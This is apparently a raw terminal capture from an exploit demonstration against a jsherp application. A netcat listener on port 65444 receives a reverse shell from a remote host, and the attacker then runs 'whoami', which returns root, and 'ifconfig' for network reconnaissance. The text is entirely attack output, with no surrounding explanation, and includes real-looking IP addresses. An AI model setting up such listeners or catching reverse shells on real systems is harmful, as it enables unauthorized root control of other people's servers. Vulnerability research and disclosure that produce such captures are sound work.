 root@hecs-153736:~# nc -lvnp 65444
Listening on 0.0.0.0 65444
Connection received on 39.99.147.55 54414
bash: cannot set terminal process group (846): Inappropriate ioctl for device
bash: no job control in this shell
root@iZ8vb57tz3th38lwxjgm9kZ:/app/jsherp# whoami
whoami
root
root@iZ8vb57tz3th38lwxjgm9kZ:/app/jsherp# ifconfig
ifconfig
eth0      Link encap:Ethernet  HWaddr 00:16:3e:18:78:0d
          inet addr:172.22.3.12  Bcast:172.22.255.255  Mask:255.255.0.0
          inet6 addr: fe80::216:3eff:fe18:780d/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:81876 errors:0 dropped:0 overruns:0 frame:0
          TX packets:47723 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:57335608 (57.3 MB)  TX bytes:19306175 (19.3 MB)

lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:20254 errors:0 dropped:0 overruns:0 frame:0
          TX packets:20254 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1
          RX bytes:5767842 (5.7 MB)  TX bytes:5767842 (5.7 MB)

root@iZ8vb57tz3th38lwxjgm9kZ:/app/jsherp#